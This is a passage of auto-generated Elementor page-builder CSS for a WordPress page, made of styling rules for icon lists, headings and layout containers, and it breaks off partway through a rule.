.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-defc9e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-6ea2eac{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-710d989 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-710d989{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b377bba{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b5720c3 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-b5720c3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f58fd81{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-bb8816a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-bb8816a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-4669fe2{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f6984f9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d38d57c > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-d38d57c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-35b2d48{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-text{color:#013668;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-8576564{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:40px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-8576564:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-8576564 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-cb2de49{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-cb2de49:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-cb2de49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-ab3edee{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-c29eb67 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-c29eb67{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-835dbb5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-544f14a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-544f14a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-e2fe187{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f71d9a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f45cbb1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( 